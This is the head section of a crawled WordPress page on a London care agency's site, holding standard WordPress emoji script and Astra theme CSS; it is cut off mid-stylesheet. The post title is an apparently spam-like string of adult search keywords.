

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2023/02/13/erotic-comics-tantric-massage-pictures-helene-rask-silikon-somali-xnxx/
body_size: 43250
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Erotic comics tantric massage pictures &#038; helene rask silikon somali xnxx &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Erotic comics tantric massage pictures &#038; helene rask silikon somali xnxx Comments Feed" href="https://londoncareagency.com/2023/02/13/erotic-comics-tantric-massage-pictures-helene-rask-silikon-somali-xnxx/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 